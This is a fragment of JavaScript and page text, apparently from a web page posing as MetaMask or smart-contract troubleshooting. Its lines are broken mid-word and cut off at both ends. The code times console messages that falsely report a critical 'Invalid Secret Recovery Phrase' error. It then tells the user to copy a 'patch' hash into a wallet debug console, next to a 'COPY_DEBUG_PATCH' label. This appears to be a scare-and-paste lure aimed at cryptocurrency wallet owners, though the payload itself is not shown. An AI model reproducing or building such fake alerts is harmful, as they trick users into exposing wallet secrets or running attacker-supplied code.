
  console.warn("Anomaly det
ected at 0x727ca507 inside 
Invalid Secret Recovery Phr
ase");

  console.error("CRITICAL E
RROR: Manual patch required 
for Invalid Secret Recovery 
Phrase");

  console.log("%c[FIX]: Cop
y this hash to wallet debug 
console.", "color:#10b981;f
ont-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Smart contract interactions are sensitive
to environment changes and protocol
upgrades. Troubleshooting metamask-